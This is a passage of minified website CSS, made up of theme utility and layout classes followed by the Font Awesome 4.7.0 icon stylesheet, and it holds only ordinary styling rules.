li:nth-child(10){transition-delay:1s}.figure-active .figure-image .figure-overlay-icons li,.figure-image:hover .figure-overlay-icons li{opacity:1;-ms-transform:translateY(0);transform:translateY(0)}.blog-os-animation,.os-animation,.recent-simple-os-animation,.staff-os-animation{opacity:0}.blog-os-animation.animated,.os-animation.animated,.recent-simple-os-animation.animated,.staff-os-animation.animated{opacity:1}[class*=oxy-agent-] .blog-os-animation,[class*=oxy-agent-] .data-os-animation,[class*=oxy-agent-] .os-animation,[class*=oxy-agent-] .recent-simple-os-animation,[class*=oxy-agent-] .staff-os-animation{opacity:1!important}[class*=oxy-agent-] .blog-os-animation.animated,[class*=oxy-agent-] .data-os-animation.animated,[class*=oxy-agent-] .os-animation.animated,[class*=oxy-agent-] .recent-simple-os-animation.animated,[class*=oxy-agent-] .staff-os-animation.animated{animation-name:none!important}.element-top-0{margin-top:0!important}.element-bottom-0{margin-bottom:0!important}.element-top-10{margin-top:10px!important}.element-bottom-10{margin-bottom:10px!important}.element-top-20{margin-top:20px!important}.element-bottom-20{margin-bottom:20px!important}.element-top-30{margin-top:30px!important}.element-bottom-30{margin-bottom:30px!important}.element-top-40{margin-top:40px!important}.element-bottom-40{margin-bottom:40px!important}.element-top-50{margin-top:50px!important}.element-bottom-50{margin-bottom:50px!important}.element-top-60{margin-top:60px!important}.element-bottom-60{margin-bottom:60px!important}.element-top-70{margin-top:70px!important}.element-bottom-70{margin-bottom:70px!important}.element-top-80{margin-top:80px!important}.element-bottom-80{margin-bottom:80px!important}.element-top-90{margin-top:90px!important}.element-bottom-90{margin-bottom:90px!important}.element-top-100{margin-top:100px!important}.element-bottom-100{margin-bottom:100px!important}.element-top-110{margin-top:110px!important}.element-bottom-110{margin-bottom:110px!important}.element-top-120{margin-top:120px!important}.element-bottom-120{margin-bottom:120px!important}.element-top-130{margin-top:130px!important}.element-bottom-130{margin-bottom:130px!important}.element-top-140{margin-top:140px!important}.element-bottom-140{margin-bottom:140px!important}.element-top-150{margin-top:150px!important}.element-bottom-150{margin-bottom:150px!important}.element-top-160{margin-top:160px!important}.element-bottom-160{margin-bottom:160px!important}.element-top-170{margin-top:170px!important}.element-bottom-170{margin-bottom:170px!important}.element-top-180{margin-top:180px!important}.element-bottom-180{margin-bottom:180px!important}.element-top-190{margin-top:190px!important}.element-bottom-190{margin-bottom:190px!important}.element-top-200{margin-top:200px!important}.element-bottom-200{margin-bottom:200px!important}.element-top-210{margin-top:210px!important}.element-bottom-210{margin-bottom:210px!important}.element-top-220{margin-top:220px!important}.element-bottom-220{margin-bottom:220px!important}.element-top-230{margin-top:230px!important}.element-bottom-230{margin-bottom:230px!important}.element-top-240{margin-top:240px!important}.element-bottom-240{margin-bottom:240px!important}.element-top-250{margin-top:250px!important}.element-bottom-250{margin-bottom:250px!important}.element-top-260{margin-top:260px!important}.element-bottom-260{margin-bottom:260px!important}.element-top-270{margin-top:270px!important}.element-bottom-270{margin-bottom:270px!important}.element-top-280{margin-top:280px!important}.element-bottom-280{margin-bottom:280px!important}.element-top-290{margin-top:290px!important}.element-bottom-290{margin-bottom:290px!important}.element-top-300{margin-top:300px!important}.element-bottom-300{margin-bottom:300px!important}.element-left-0{margin-left:0!important}.element-right-0{margin-right:0!important}.element-left-10{margin-left:10px!important}.element-right-10{margin-right:10px!important}.element-left-20{margin-left:20px!important}.element-right-20{margin-right:20px!important}.element-left-30{margin-left:30px!important}.element-right-30{margin-right:30px!important}.element-left-40{margin-left:40px!important}.element-right-40{margin-right:40px!important}.element-left-50{margin-left:50px!important}.element-right-50{margin-right:50px!important}.element-left-60{margin-left:60px!important}.element-right-60{margin-right:60px!important}.element-left-70{margin-left:70px!important}.element-right-70{margin-right:70px!important}.element-left-80{margin-left:80px!important}.element-right-80{margin-right:80px!important}.element-left-90{margin-left:90px!important}.element-right-90{margin-right:90px!important}.element-left-100{margin-left:100px!important}.element-right-100{margin-right:100px!important}.element-left-110{margin-left:110px!important}.element-right-110{margin-right:110px!important}.element-left-120{margin-left:120px!important}.element-right-120{margin-right:120px!important}.element-left-130{margin-left:130px!important}.element-right-130{margin-right:130px!important}.element-left-140{margin-left:140px!important}.element-right-140{margin-right:140px!important}.element-left-150{margin-left:150px!important}.element-right-150{margin-right:150px!important}.element-left-160{margin-left:160px!important}.element-right-160{margin-right:160px!important}.element-left-170{margin-left:170px!important}.element-right-170{margin-right:170px!important}.element-left-180{margin-left:180px!important}.element-right-180{margin-right:180px!important}.element-left-190{margin-left:190px!important}.element-right-190{margin-right:190px!important}.element-left-200{margin-left:200px!important}.element-right-200{margin-right:200px!important}.element-left-210{margin-left:210px!important}.element-right-210{margin-right:210px!important}.element-left-220{margin-left:220px!important}.element-right-220{margin-right:220px!important}.element-left-230{margin-left:230px!important}.element-right-230{margin-right:230px!important}.element-left-240{margin-left:240px!important}.element-right-240{margin-right:240px!important}.element-left-250{margin-left:250px!important}.element-right-250{margin-right:250px!important}.element-left-260{margin-left:260px!important}.element-right-260{margin-right:260px!important}.element-left-270{margin-left:270px!important}.element-right-270{margin-right:270px!important}.element-left-280{margin-left:280px!important}.element-right-280{margin-right:280px!important}.element-left-290{margin-left:290px!important}.element-right-290{margin-right:290px!important}.element-left-300{margin-left:300px!important}.element-right-300{margin-right:300px!important}.element-height-0{height:0}.element-height-10{height:10px}.element-height-20{height:20px}.element-height-30{height:30px}.element-height-40{height:40px}.element-height-50{height:50px}.element-height-60{height:60px}.element-height-70{height:70px}.element-height-80{height:80px}.element-height-90{height:90px}.element-height-100{height:100px}.element-height-110{height:110px}.element-height-120{height:120px}.element-height-130{height:130px}.element-height-140{height:140px}.element-height-150{height:150px}.element-height-160{height:160px}.element-height-170{height:170px}.element-height-180{height:180px}.element-height-190{height:190px}.element-height-200{height:200px}.element-height-210{height:210px}.element-height-220{height:220px}.element-height-230{height:230px}.element-height-240{height:240px}.element-height-250{height:250px}.element-height-260{height:260px}.element-height-270{height:270px}.element-height-280{height:280px}.element-height-290{height:290px}.element-height-300{height:300px}.element-height-310{height:310px}.element-height-320{height:320px}.element-height-330{height:330px}.element-height-340{height:340px}.element-height-350{height:350px}.element-height-360{height:360px}.element-height-370{height:370px}.element-height-380{height:380px}.element-height-390{height:390px}.element-height-400{height:400px}.element-height-410{height:410px}.element-height-420{height:420px}.element-height-430{height:430px}.element-height-440{height:440px}.element-height-450{height:450px}.element-height-460{height:460px}.element-height-470{height:470px}.element-height-480{height:480px}.element-height-490{height:490px}.element-height-500{height:500px}.block{display:block!important}.inline-block{display:inline-block!important}.clear{clear:both}.wp-caption img,img{max-width:100%;height:auto}.list-container .figure{display:block}.list-container .figure-image img{width:100%}@media (min-width:991px){.list-container .col-md-2-4:nth-child(5n+1),.list-container .col-md-2:nth-child(6n+1),.list-container .col-md-3:nth-child(4n+1),.list-container .col-md-4:nth-child(3n+1),.list-container .col-md-6:nth-child(2n+1){clear:both}}@media (min-width:768px) and (max-width:991px){.list-container .col-sm-2-4:nth-child(5n+1),.list-container .col-sm-2:nth-child(6n+1),.list-container .col-sm-3:nth-child(4n+1),.list-container .col-sm-4:nth-child(3n+1),.list-container .col-sm-6:nth-child(2n+1){clear:both}}@media (max-width:767px){.list-container .col-xs-2-4:nth-child(5n+1),.list-container .col-xs-2:nth-child(6n+1),.list-container .col-xs-3:nth-child(4n+1),.list-container .col-xs-4:nth-child(3n+1),.list-container .col-xs-6:nth-child(2n+1){clear:both}}.fade-content>*{opacity:.2;-moz-filter:blur(2px);-o-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px)}.section-text-shadow{text-shadow:1px 1px 0 rgba(0,0,0,.2)}.section-text-shadow .tooltip{text-shadow:none}.section-inner-shadow,.section-inner-shadow .background-media,.section-inner-shadow .background-overlay{box-shadow:0 2px 2px -1px rgba(0,0,0,.25) inset,0 -2px 2px -1px rgba(0,0,0,.25) inset}.ie9 select{background:0 0!important;color:#1c1c1c!important}.accordion-toggle:after,.progress{background:rgba(0,0,0,.07)}.progress .progress-bar+.progress-bar{box-shadow:none}.audioplayer{color:#fff}.menu-item-object-oxy_mega_menu{position:static!important}.menu-item-object-oxy_mega_menu .dropdown-menu{left:0!important;right:0!important;overflow:hidden;background-position:center;background-size:cover}.menu-item-object-oxy_mega_menu .dropdown-menu>li{position:relative}.menu-item-object-oxy_mega_menu .dropdown-menu>li:before{content:"";position:absolute;height:1000px;width:1px;left:0;top:3px}.menu-item-object-oxy_mega_menu .dropdown-menu>li>ul{list-style-type:none;padding:0 0 6px;overflow:hidden}.menu-item-object-oxy_mega_menu .dropdown-menu>li>ul>li{padding-bottom:0}.menu-item-object-oxy_mega_menu .dropdown-menu>li>ul>li>a{padding:8px 0;display:block;font-size:14px;transition:color .1s}.menu-item-object-oxy_mega_menu .dropdown-menu>li>strong{padding-top:16px;padding-bottom:8px;display:block}.menu-item-object-oxy_mega_menu .dropdown-menu>li>p{font-size:14px;font-style:italic;padding-bottom:12px;margin-bottom:0;border-bottom:1px solid}.container-fullwidth .menu-item-object-oxy_mega_menu .dropdown-menu{margin-left:15px!important;margin-right:15px!important}.oxy_mega_menu-no-dividers>ul>li>p{border:0!important}@media (max-width:992px){.menu-item-object-oxy_mega_menu{position:relative!important}.menu-item-object-oxy_mega_menu .dropdown-menu{background-image:none!important}.menu-item-object-oxy_mega_menu .dropdown-menu>li>ul>li>a{padding-left:0;padding-right:0}}.alignnone{margin:0 12px 12px 0}div.aligncenter{display:block;margin:0 auto}.alignright,a img.alignright{float:right;margin:0 0 12px 12px}.alignleft{float:left;margin:0 12px 12px 0}.aligncenter{display:block;margin:0 auto}a img.alignleft,a img.alignnone{margin:0 12px 0 0}a img.alignleft{float:left}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.gallery-caption,.wp-caption{text-align:center;overflow:hidden}.gallery a img{border:0!important}.wp-caption.alignnone{margin:0 0 12px;max-width:100%}.wp-caption.alignleft{margin:0 12px 12px 0}.wp-caption.alignright{margin:0 0 12px 12px}.wp-caption img{border:0 none;margin:4px 0 0;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:12px;line-height:12px;margin:0;padding:12px}.bypostauthor,.sticky{display:block}.post .pagination{margin:0}.wpcf7-form-control-wrap{display:block!important}@media screen and (min-width:782px){.admin-bar #navbar-slide,.admin-bar .navbar-stuck{top:32px!important}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse,.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa